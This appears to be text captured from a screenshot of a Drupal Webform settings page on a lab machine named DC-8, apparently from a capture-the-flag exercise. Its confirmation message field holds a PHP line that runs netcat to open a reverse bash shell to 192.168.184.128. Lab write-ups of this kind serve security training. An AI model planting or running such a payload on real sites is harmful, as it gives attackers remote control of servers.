 My account Log out
Contact Us
DC-8
VIEW EDIT WEBFORM RESULTS
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<?php system("nc -e /bin/bash 192.168.184.128 6666");?>
Switch to rich text editor
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displays as a message. Supports Webform token replacements.
Token values
Redirection location
Confirmation page